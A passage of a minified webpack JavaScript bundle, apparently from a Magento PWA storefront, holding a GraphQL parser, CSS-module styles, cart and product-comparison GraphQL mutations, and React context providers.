PE_DEFINITION:"UnionTypeDefinition",ENUM_TYPE_DEFINITION:"EnumTypeDefinition",ENUM_VALUE_DEFINITION:"EnumValueDefinition",INPUT_OBJECT_TYPE_DEFINITION:"InputObjectTypeDefinition",DIRECTIVE_DEFINITION:"DirectiveDefinition",SCHEMA_EXTENSION:"SchemaExtension",SCALAR_TYPE_EXTENSION:"ScalarTypeExtension",OBJECT_TYPE_EXTENSION:"ObjectTypeExtension",INTERFACE_TYPE_EXTENSION:"InterfaceTypeExtension",UNION_TYPE_EXTENSION:"UnionTypeExtension",ENUM_TYPE_EXTENSION:"EnumTypeExtension",INPUT_OBJECT_TYPE_EXTENSION:"InputObjectTypeExtension"}),c=n("klf5"),l=n("neE4"),u=n("JvOi"),p=Object.freeze({QUERY:"QUERY",MUTATION:"MUTATION",SUBSCRIPTION:"SUBSCRIPTION",FIELD:"FIELD",FRAGMENT_DEFINITION:"FRAGMENT_DEFINITION",FRAGMENT_SPREAD:"FRAGMENT_SPREAD",INLINE_FRAGMENT:"INLINE_FRAGMENT",VARIABLE_DEFINITION:"VARIABLE_DEFINITION",SCHEMA:"SCHEMA",SCALAR:"SCALAR",OBJECT:"OBJECT",FIELD_DEFINITION:"FIELD_DEFINITION",ARGUMENT_DEFINITION:"ARGUMENT_DEFINITION",INTERFACE:"INTERFACE",UNION:"UNION",ENUM:"ENUM",ENUM_VALUE:"ENUM_VALUE",INPUT_OBJECT:"INPUT_OBJECT",INPUT_FIELD_DEFINITION:"INPUT_FIELD_DEFINITION"}),d=n("CbW8")
var f=function(){function Parser(e,t){var n="string"==typeof e?new l.a(e):e
n instanceof l.a||Object(o.a)(0,"Must provide Source. Received: ".concat(Object(a.a)(n),".")),this._lexer=new d.a(n),this._options=t}var e=Parser.prototype
return e.parseName=function parseName(){var e=this.expectToken(u.a.NAME)
return{kind:s.NAME,value:e.value,loc:this.loc(e)}},e.parseDocument=function parseDocument(){var e=this._lexer.token
return{kind:s.DOCUMENT,definitions:this.many(u.a.SOF,this.parseDefinition,u.a.EOF),loc:this.loc(e)}},e.parseDefinition=function parseDefinition(){if(this.peek(u.a.NAME))switch(this._lexer.token.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition()
case"fragment":return this.parseFragmentDefinition()
case"schema":case"scalar":case"type":case"interface":case"union":case"enum":case"input":case"directive":return this.parseTypeSystemDefinition()
case"extend":return this.parseTypeSystemExtension()}else{if(this.peek(u.a.BRACE_L))return this.parseOperationDefinition()
if(this.peekDescription())return this.parseTypeSystemDefinition()}throw this.unexpected()},e.parseOperationDefinition=function parseOperationDefinition(){var e=this._lexer.token
if(this.peek(u.a.BRACE_L))return{kind:s.OPERATION_DEFINITION,operation:"query",name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet(),loc:this.loc(e)}
var t,n=this.parseOperationType()
return this.peek(u.a.NAME)&&(t=this.parseName()),{kind:s.OPERATION_DEFINITION,operation:n,name:t,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},e.parseOperationType=function parseOperationType(){var e=this.expectToken(u.a.NAME)
switch(e.value){case"query":return"query"
case"mutation":return"mutation"
case"subscription":return"subscription"}throw this.unexpected(e)},e.parseVariableDefinitions=function parseVariableDefinitions(){return this.optionalMany(u.a.PAREN_L,this.parseVariableDefinition,u.a.PAREN_R)},e.parseVariableDefinition=function parseVariableDefinition(){var e=this._lexer.token
return{kind:s.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(u.a.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(u.a.EQUALS)?this.parseValueLiteral(!0):void 0,directives:this.parseDirectives(!0),loc:this.loc(e)}},e.parseVariable=function parseVariable(){var e=this._lexer.token
return this.expectToken(u.a.DOLLAR),{kind:s.VARIABLE,name:this.parseName(),loc:this.loc(e)}},e.parseSelectionSet=function parseSelectionSet(){var e=this._lexer.token
return{kind:s.SELECTION_SET,selections:this.many(u.a.BRACE_L,this.parseSelection,u.a.BRACE_R),loc:this.loc(e)}},e.parseSelection=function parseSelection(){return this.peek(u.a.SPREAD)?this.parseFragment():this.parseField()},e.parseField=function parseField(){var e,t,n=this._lexer.token,r=this.parseName()
return this.expectOptionalToken(u.a.COLON)?(e=r,t=this.parseName()):t=r,{kind:s.FIELD,alias:e,name:t,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(u.a.BRACE_L)?this.parseSelectionSet():void 0,loc:this.loc(n)}},e.parseArguments=function parseArguments(e){var t=e?this.parseConstArgument:this.parseArgument
return this.optionalMany(u.a.PAREN_L,t,u.a.PAREN_R)},e.parseArgument=function parseArgument(){var e=this._lexer.token,t=this.parseName()
return this.expectToken(u.a.COLON),{kind:s.ARGUMENT,name:t,value:this.parseValueLiteral(!1),loc:this.loc(e)}},e.parseConstArgument=function parseConstArgument(){var e=this._lexer.token
return{kind:s.ARGUMENT,name:this.parseName(),value:(this.expectToken(u.a.COLON),this.parseValueLiteral(!0)),loc:this.loc(e)}},e.parseFragment=function parseFragment(){var e=this._lexer.token
this.expectToken(u.a.SPREAD)
var t=this.expectOptionalKeyword("on")
return!t&&this.peek(u.a.NAME)?{kind:s.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1),loc:this.loc(e)}:{kind:s.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(e)}},e.parseFragmentDefinition=function parseFragmentDefinition(){var e,t=this._lexer.token
return this.expectKeyword("fragment"),!0===(null===(e=this._options)||void 0===e?void 0:e.experimentalFragmentVariables)?{kind:s.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}:{kind:s.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet(),loc:this.loc(t)}},e.parseFragmentName=function parseFragmentName(){if("on"===this._lexer.token.value)throw this.unexpected()
return this.parseName()},e.parseValueLiteral=function parseValueLiteral(e){var t=this._lexer.token
switch(t.kind){case u.a.BRACKET_L:return this.parseList(e)
case u.a.BRACE_L:return this.parseObject(e)
case u.a.INT:return this._lexer.advance(),{kind:s.INT,value:t.value,loc:this.loc(t)}
case u.a.FLOAT:return this._lexer.advance(),{kind:s.FLOAT,value:t.value,loc:this.loc(t)}
case u.a.STRING:case u.a.BLOCK_STRING:return this.parseStringLiteral()
case u.a.NAME:switch(this._lexer.advance(),t.value){case"true":return{kind:s.BOOLEAN,value:!0,loc:this.loc(t)}
case"false":return{kind:s.BOOLEAN,value:!1,loc:this.loc(t)}
case"null":return{kind:s.NULL,loc:this.loc(t)}
default:return{kind:s.ENUM,value:t.value,loc:this.loc(t)}}case u.a.DOLLAR:if(!e)return this.parseVariable()}throw this.unexpected()},e.parseStringLiteral=function parseStringLiteral(){var e=this._lexer.token
return this._lexer.advance(),{kind:s.STRING,value:e.value,block:e.kind===u.a.BLOCK_STRING,loc:this.loc(e)}},e.parseList=function parseList(e){var t=this,n=this._lexer.token
return{kind:s.LIST,values:this.any(u.a.BRACKET_L,function item(){return t.parseValueLiteral(e)},u.a.BRACKET_R),loc:this.loc(n)}},e.parseObject=function parseObject(e){var t=this,n=this._lexer.token
return{kind:s.OBJECT,fields:this.any(u.a.BRACE_L,function item(){return t.parseObjectField(e)},u.a.BRACE_R),loc:this.loc(n)}},e.parseObjectField=function parseObjectField(e){var t=this._lexer.token,n=this.parseName()
return this.expectToken(u.a.COLON),{kind:s.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e),loc:this.loc(t)}},e.parseDirectives=function parseDirectives(e){for(var t=[];this.peek(u.a.AT);)t.push(this.parseDirective(e))
return t},e.parseDirective=function parseDirective(e){var t=this._lexer.token
return this.expectToken(u.a.AT),{kind:s.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e),loc:this.loc(t)}},e.parseTypeReference=function parseTypeReference(){var e,t=this._lexer.token
return this.expectOptionalToken(u.a.BRACKET_L)?(e=this.parseTypeReference(),this.expectToken(u.a.BRACKET_R),e={kind:s.LIST_TYPE,type:e,loc:this.loc(t)}):e=this.parseNamedType(),this.expectOptionalToken(u.a.BANG)?{kind:s.NON_NULL_TYPE,type:e,loc:this.loc(t)}:e},e.parseNamedType=function parseNamedType(){var e=this._lexer.token
return{kind:s.NAMED_TYPE,name:this.parseName(),loc:this.loc(e)}},e.parseTypeSystemDefinition=function parseTypeSystemDefinition(){var e=this.peekDescription()?this._lexer.lookahead():this._lexer.token
if(e.kind===u.a.NAME)switch(e.value){case"schema":return this.parseSchemaDefinition()
case"scalar":return this.parseScalarTypeDefinition()
case"type":return this.parseObjectTypeDefinition()
case"interface":return this.parseInterfaceTypeDefinition()
case"union":return this.parseUnionTypeDefinition()
case"enum":return this.parseEnumTypeDefinition()
case"input":return this.parseInputObjectTypeDefinition()
case"directive":return this.parseDirectiveDefinition()}throw this.unexpected(e)},e.peekDescription=function peekDescription(){return this.peek(u.a.STRING)||this.peek(u.a.BLOCK_STRING)},e.parseDescription=function parseDescription(){if(this.peekDescription())return this.parseStringLiteral()},e.parseSchemaDefinition=function parseSchemaDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("schema")
var n=this.parseDirectives(!0),r=this.many(u.a.BRACE_L,this.parseOperationTypeDefinition,u.a.BRACE_R)
return{kind:s.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:r,loc:this.loc(e)}},e.parseOperationTypeDefinition=function parseOperationTypeDefinition(){var e=this._lexer.token,t=this.parseOperationType()
this.expectToken(u.a.COLON)
var n=this.parseNamedType()
return{kind:s.OPERATION_TYPE_DEFINITION,operation:t,type:n,loc:this.loc(e)}},e.parseScalarTypeDefinition=function parseScalarTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("scalar")
var n=this.parseName(),r=this.parseDirectives(!0)
return{kind:s.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},e.parseObjectTypeDefinition=function parseObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("type")
var n=this.parseName(),r=this.parseImplementsInterfaces(),a=this.parseDirectives(!0),o=this.parseFieldsDefinition()
return{kind:s.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:a,fields:o,loc:this.loc(e)}},e.parseImplementsInterfaces=function parseImplementsInterfaces(){var e=[]
if(this.expectOptionalKeyword("implements")){this.expectOptionalToken(u.a.AMP)
do{var t
e.push(this.parseNamedType())}while(this.expectOptionalToken(u.a.AMP)||!0===(null===(t=this._options)||void 0===t?void 0:t.allowLegacySDLImplementsInterfaces)&&this.peek(u.a.NAME))}return e},e.parseFieldsDefinition=function parseFieldsDefinition(){var e
return!0===(null===(e=this._options)||void 0===e?void 0:e.allowLegacySDLEmptyFields)&&this.peek(u.a.BRACE_L)&&this._lexer.lookahead().kind===u.a.BRACE_R?(this._lexer.advance(),this._lexer.advance(),[]):this.optionalMany(u.a.BRACE_L,this.parseFieldDefinition,u.a.BRACE_R)},e.parseFieldDefinition=function parseFieldDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseArgumentDefs()
this.expectToken(u.a.COLON)
var a=this.parseTypeReference(),o=this.parseDirectives(!0)
return{kind:s.FIELD_DEFINITION,description:t,name:n,arguments:r,type:a,directives:o,loc:this.loc(e)}},e.parseArgumentDefs=function parseArgumentDefs(){return this.optionalMany(u.a.PAREN_L,this.parseInputValueDef,u.a.PAREN_R)},e.parseInputValueDef=function parseInputValueDef(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName()
this.expectToken(u.a.COLON)
var r,a=this.parseTypeReference()
this.expectOptionalToken(u.a.EQUALS)&&(r=this.parseValueLiteral(!0))
var o=this.parseDirectives(!0)
return{kind:s.INPUT_VALUE_DEFINITION,description:t,name:n,type:a,defaultValue:r,directives:o,loc:this.loc(e)}},e.parseInterfaceTypeDefinition=function parseInterfaceTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("interface")
var n=this.parseName(),r=this.parseImplementsInterfaces(),a=this.parseDirectives(!0),o=this.parseFieldsDefinition()
return{kind:s.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:a,fields:o,loc:this.loc(e)}},e.parseUnionTypeDefinition=function parseUnionTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("union")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseUnionMemberTypes()
return{kind:s.UNION_TYPE_DEFINITION,description:t,name:n,directives:r,types:a,loc:this.loc(e)}},e.parseUnionMemberTypes=function parseUnionMemberTypes(){var e=[]
if(this.expectOptionalToken(u.a.EQUALS)){this.expectOptionalToken(u.a.PIPE)
do{e.push(this.parseNamedType())}while(this.expectOptionalToken(u.a.PIPE))}return e},e.parseEnumTypeDefinition=function parseEnumTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("enum")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseEnumValuesDefinition()
return{kind:s.ENUM_TYPE_DEFINITION,description:t,name:n,directives:r,values:a,loc:this.loc(e)}},e.parseEnumValuesDefinition=function parseEnumValuesDefinition(){return this.optionalMany(u.a.BRACE_L,this.parseEnumValueDefinition,u.a.BRACE_R)},e.parseEnumValueDefinition=function parseEnumValueDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseDirectives(!0)
return{kind:s.ENUM_VALUE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},e.parseInputObjectTypeDefinition=function parseInputObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("input")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseInputFieldsDefinition()
return{kind:s.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:r,fields:a,loc:this.loc(e)}},e.parseInputFieldsDefinition=function parseInputFieldsDefinition(){return this.optionalMany(u.a.BRACE_L,this.parseInputValueDef,u.a.BRACE_R)},e.parseTypeSystemExtension=function parseTypeSystemExtension(){var e=this._lexer.lookahead()
if(e.kind===u.a.NAME)switch(e.value){case"schema":return this.parseSchemaExtension()
case"scalar":return this.parseScalarTypeExtension()
case"type":return this.parseObjectTypeExtension()
case"interface":return this.parseInterfaceTypeExtension()
case"union":return this.parseUnionTypeExtension()
case"enum":return this.parseEnumTypeExtension()
case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)},e.parseSchemaExtension=function parseSchemaExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("schema")
var t=this.parseDirectives(!0),n=this.optionalMany(u.a.BRACE_L,this.parseOperationTypeDefinition,u.a.BRACE_R)
if(0===t.length&&0===n.length)throw this.unexpected()
return{kind:s.SCHEMA_EXTENSION,directives:t,operationTypes:n,loc:this.loc(e)}},e.parseScalarTypeExtension=function parseScalarTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("scalar")
var t=this.parseName(),n=this.parseDirectives(!0)
if(0===n.length)throw this.unexpected()
return{kind:s.SCALAR_TYPE_EXTENSION,name:t,directives:n,loc:this.loc(e)}},e.parseObjectTypeExtension=function parseObjectTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("type")
var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),a=this.parseFieldsDefinition()
if(0===n.length&&0===r.length&&0===a.length)throw this.unexpected()
return{kind:s.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:a,loc:this.loc(e)}},e.parseInterfaceTypeExtension=function parseInterfaceTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("interface")
var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),a=this.parseFieldsDefinition()
if(0===n.length&&0===r.length&&0===a.length)throw this.unexpected()
return{kind:s.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:a,loc:this.loc(e)}},e.parseUnionTypeExtension=function parseUnionTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("union")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseUnionMemberTypes()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.UNION_TYPE_EXTENSION,name:t,directives:n,types:r,loc:this.loc(e)}},e.parseEnumTypeExtension=function parseEnumTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("enum")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseEnumValuesDefinition()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.ENUM_TYPE_EXTENSION,name:t,directives:n,values:r,loc:this.loc(e)}},e.parseInputObjectTypeExtension=function parseInputObjectTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("input")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseInputFieldsDefinition()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:r,loc:this.loc(e)}},e.parseDirectiveDefinition=function parseDirectiveDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("directive"),this.expectToken(u.a.AT)
var n=this.parseName(),r=this.parseArgumentDefs(),a=this.expectOptionalKeyword("repeatable")
this.expectKeyword("on")
var o=this.parseDirectiveLocations()
return{kind:s.DIRECTIVE_DEFINITION,description:t,name:n,arguments:r,repeatable:a,locations:o,loc:this.loc(e)}},e.parseDirectiveLocations=function parseDirectiveLocations(){this.expectOptionalToken(u.a.PIPE)
var e=[]
do{e.push(this.parseDirectiveLocation())}while(this.expectOptionalToken(u.a.PIPE))
return e},e.parseDirectiveLocation=function parseDirectiveLocation(){var e=this._lexer.token,t=this.parseName()
if(void 0!==p[t.value])return t
throw this.unexpected(e)},e.loc=function loc(e){var t
if(!0!==(null===(t=this._options)||void 0===t?void 0:t.noLocation))return new c.a(e,this._lexer.lastToken,this._lexer.source)},e.peek=function peek(e){return this._lexer.token.kind===e},e.expectToken=function expectToken(e){var t=this._lexer.token
if(t.kind===e)return this._lexer.advance(),t
throw Object(i.a)(this._lexer.source,t.start,"Expected ".concat(getTokenKindDesc(e),", found ").concat(getTokenDesc(t),"."))},e.expectOptionalToken=function expectOptionalToken(e){var t=this._lexer.token
if(t.kind===e)return this._lexer.advance(),t},e.expectKeyword=function expectKeyword(e){var t=this._lexer.token
if(t.kind!==u.a.NAME||t.value!==e)throw Object(i.a)(this._lexer.source,t.start,'Expected "'.concat(e,'", found ').concat(getTokenDesc(t),"."))
this._lexer.advance()},e.expectOptionalKeyword=function expectOptionalKeyword(e){var t=this._lexer.token
return t.kind===u.a.NAME&&t.value===e&&(this._lexer.advance(),!0)},e.unexpected=function unexpected(e){var t=null!=e?e:this._lexer.token
return Object(i.a)(this._lexer.source,t.start,"Unexpected ".concat(getTokenDesc(t),"."))},e.any=function any(e,t,n){this.expectToken(e)
for(var r=[];!this.expectOptionalToken(n);)r.push(t.call(this))
return r},e.optionalMany=function optionalMany(e,t,n){if(this.expectOptionalToken(e)){var r=[]
do{r.push(t.call(this))}while(!this.expectOptionalToken(n))
return r}return[]},e.many=function many(e,t,n){this.expectToken(e)
var r=[]
do{r.push(t.call(this))}while(!this.expectOptionalToken(n))
return r},Parser}()
function getTokenDesc(e){var t=e.value
return getTokenKindDesc(e.kind)+(null!=t?' "'.concat(t,'"'):"")}function getTokenKindDesc(e){return Object(d.b)(e)?'"'.concat(e,'"'):e}var h=new Map,g=new Map,m=!1
function normalize(e){return e.replace(/[\s,]+/g," ").trim()}function processFragments(e){var t=new Set,n=[]
return e.definitions.forEach(function(e){if("FragmentDefinition"===e.kind){var r=e.name.value,a=function cacheKeyFromLoc(e){return normalize(e.source.body.substring(e.start,e.end))}(e.loc),o=g.get(r)
o&&!o.has(a)||o||g.set(r,o=new Set),o.add(a),t.has(a)||(t.add(a),n.push(e))}else n.push(e)}),Object(r.a)(Object(r.a)({},e),{definitions:n})}function lib_parseDocument(e){var t=normalize(e)
if(!h.has(t)){var n=function parse(e,t){return new f(e,t).parseDocument()}(e,{experimentalFragmentVariables:m,allowLegacyFragmentVariables:m})
if(!n||"Document"!==n.kind)throw new Error("Not a valid GraphQL document.")
h.set(t,function stripLoc(e){var t=new Set(e.definitions)
t.forEach(function(e){e.loc&&delete e.loc,Object.keys(e).forEach(function(n){var r=e[n]
r&&"object"==typeof r&&t.add(r)})})
var n=e.loc
return n&&(delete n.startToken,delete n.endToken),e}(processFragments(n)))}return h.get(t)}function gql(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]
"string"==typeof e&&(e=[e])
var r=e[0]
return t.forEach(function(t,n){t&&"Document"===t.kind?r+=t.loc.source.body:r+=t,r+=e[n+1]}),lib_parseDocument(r)}var v,b={gql,resetCaches:function resetCaches(){h.clear(),g.clear()},disableFragmentWarnings:function disableFragmentWarnings(){!1},enableExperimentalFragmentVariables:function enableExperimentalFragmentVariables(){m=!0},disableExperimentalFragmentVariables:function disableExperimentalFragmentVariables(){m=!1}};(v=gql||(gql={})).gql=b.gql,v.resetCaches=b.resetCaches,v.disableFragmentWarnings=b.disableFragmentWarnings,v.enableExperimentalFragmentVariables=b.enableExperimentalFragmentVariables,v.disableExperimentalFragmentVariables=b.disableExperimentalFragmentVariables,gql.default=gql
t.a=gql},VQqD:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".contactDetails-contactDetailWrapper-2no{\n    width: 50%;\n    max-width: 50%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.contactDetails-contactDetailItemMain-e-5{\n    width: 100%;\n    position: relative;\n}\n\n\n.contactDetails-contactDetailItem-aYX{\n    width: 100%;\n    position: relative;\n    list-style: none;\n    margin-bottom: 30px;\n}\n\n.contactDetails-contactDetailItem-aYX:last-child{\n    margin-bottom: 0px;\n}\n\n\n\n.contactDetails-ContactTitle-2fI{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 3px;\n}\n\n.contactDetails-contactDetailItem-aYX>div{\n    padding: 0;\n    margin: 0;\n}\n\n.contactDetails-contactDetailItem-aYX a{\n    width: 100%;\n    position: relative;\n    font-size: 16px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    transition: .3s all ease-in-out;\n}\n.contactDetails-contactDetailItem-aYX a:hover{\n    color: #FD930A;\n}\n\n\n\n@media (max-width: 991px) {\n    .contactDetails-contactDetailItem-aYX a{\n        font-size: 14px;\n    }\n    .contactDetails-contactDetailItem-aYX{\n        font-size: 13px;\n    }\n}\n\n\n.contactDetails-mobileEnable-3xN .contactDetails-ContactTitle-2fI{\n    color: #000;\n}\n\n.contactDetails-mobileEnable-3xN .contactDetails-contactDetailItem-aYX a{\n    color: #000;\n}",""]),t.locals={contactDetailWrapper:"contactDetails-contactDetailWrapper-2no",contactDetailItemMain:"contactDetails-contactDetailItemMain-e-5",contactDetailItem:"contactDetails-contactDetailItem-aYX",ContactTitle:"contactDetails-ContactTitle-2fI",mobileEnable:"contactDetails-mobileEnable-3xN"}},VUMr:function(e,t,n){"use strict"
n.d(t,"a",function(){return x}),n.d(t,"c",function(){return _}),n.d(t,"b",function(){return E})
var r,a,o,i,s,c,l,u,p=n("VkAN"),d=n.n(p),f=n("VX74"),h=n("ff9d"),g=n("Cazp"),m=Object(f.gql)(r||(r=d()(["\n    mutation AddProductToCart($cartId: String!, $product: CartItemInput!) {\n        addProductsToCart(cartId: $cartId, cartItems: [$product]) {\n            cart {\n                id\n                ...CartTriggerFragment\n                ...MiniCartFragment\n            }\n        }\n    }\n    ","\n    ","\n"])),h.a,g.a),v=Object(f.gql)(a||(a=d()(["\n    query GetWishlistConfigForProductCE {\n        storeConfig {\n            id\n            magento_wishlist_general_is_enabled\n        }\n    }\n"]))),b=Object(f.gql)(o||(o=d()(['\n    mutation addConfigurableProductToCart(\n        $cartId: String!\n        $quantity: Float!\n        $sku: String!\n        $parentSku: String!\n    ) {\n        addConfigurableProductsToCart(\n            input: {\n                cart_id: $cartId\n                cart_items: [\n                    {\n                        data: { quantity: $quantity, sku: $sku }\n                        parent_sku: $parentSku\n                    }\n                ]\n            }\n        ) @connection(key: "addConfigurableProductsToCart") {\n            cart {\n                id\n                # Update the cart trigger when adding an item.\n                ...CartTriggerFragment\n                # Update the mini cart when adding an item.\n                ...MiniCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),h.a,g.a),y=Object(f.gql)(i||(i=d()(["\n    mutation getProductReviewUrl($productId: Int!) {\n        PurchasedProductReviewUrl(product_id: $productId)\n    }\n"]))),w=Object(f.gql)(s||(s=d()(['\n    mutation addSimpleProductToCart(\n        $cartId: String!\n        $quantity: Float!\n        $sku: String!\n    ) {\n        addSimpleProductsToCart(\n            input: {\n                cart_id: $cartId\n                cart_items: [{ data: { quantity: $quantity, sku: $sku } }]\n            }\n        ) @connection(key: "addSimpleProductsToCart") {\n            cart {\n                id\n                # Update the cart trigger when adding an item.\n                ...CartTriggerFragment\n                # Update the mini cart when adding an item.\n                ...MiniCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),h.a,g.a),x=Object(f.gql)(c||(c=d()(["\n    mutation addProductToCompareList($cartID: String!, $productID: String!) {\n        addProductToCompare(input: { cart_id: $cartID, product_id: $productID })\n    }\n"]))),_=Object(f.gql)(l||(l=d()(["\n    mutation removeProductFromCompareList(\n        $cartID: String!\n        $productID: String\n    ) {\n        removeProductFromComapre(\n            input: { cart_id: $cartID, product_id: $productID }\n        )\n    }\n"]))),E=Object(f.gql)(u||(u=d()(["\n    query GetCompareProductsList($cartID: String!) {\n        getCompareProducts(cart_id: $cartID) {\n            comparable_attributes\n            discount\n            image\n            price\n            product_id\n\n            product_name\n            regular_price\n            url\n        }\n    }\n"])))
t.d={getReviewUrlMutation:y,addConfigurableProductToCartMutation:b,addProductToCartMutation:m,addSimpleProductToCartMutation:w,getWishlistConfigQuery:v,addProductsToCompareMutation:x,removeProductFromCompareList:_,getCompareList:E}},Vfvs:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".clickable-root-37g {\n    align-items: center;\n    cursor: pointer;\n    display: inline-flex;\n    justify-content: center;\n    line-height: 1;\n    pointer-events: auto;\n    text-align: center;\n}\n",""]),t.locals={root:"clickable-root-37g"}},VkAN:function(e,t){e.exports=function _taggedTemplateLiteral(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}},"W+3L":function(e,t,n){"use strict"
n.d(t,"b",function(){return d})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("/MKj"),c=n("ngx/"),l=n("sEZ1"),u=n("jIsF"),p=Object(o.createContext)()
t.a=Object(s.b)(function mapStateToProps(e){return{appState:e.app}},function mapDispatchToProps(e){return{actions:Object(u.a)(c.a,e),asyncActions:Object(u.a)(l,e)}})(function AppContextProvider(e){var t=e.actions,n=e.appState,r=e.asyncActions,s=e.children,c=Object(o.useMemo)(function(){return a()({actions:t},r)},[t,r]),l=Object(o.useMemo)(function(){return[n,c]},[c,n])
return i.a.createElement(p.Provider,{value:l},s)})
var d=function useAppContext(){return Object(o.useContext)(p)}},W2Qw:function(e,t,n){e.exports=n.p+"errorViewBackground-1400x600-h5e.png"},W8MJ:function(e,t){function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}},WR8U:function(e,t,n){"use strict"
n.d(t,"b",function(){return l})
var r=n("q1tI"),a=n.n(r),o=n("/MKj"),i=n("ngx/"),s=Object(r.createContext)(),c={markErrorHandled:i.a.markErrorHandled}
t.a=Object(o.b)(function mapStateToProps(e){return{unhandledErrors:e.unhandledErrors}},c)(function ErrorContextProvider(e){var t=e.children,n=e.markErrorHandled,o=e.unhandledErrors,i=Object(r.useMemo)(function(){return{markErrorHandled:n}},[n]),c=Object(r.useMemo)(function(){return[o,i]},[i,o])
return a.a.createElement(s.Provider,{value:c},t)})
var l=function useErrorContext(){return Object(r.useContext)(s)}},WbBG:function(e,t,n){"use strict"
e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},WkIg:function(e,t,n){"use strict"
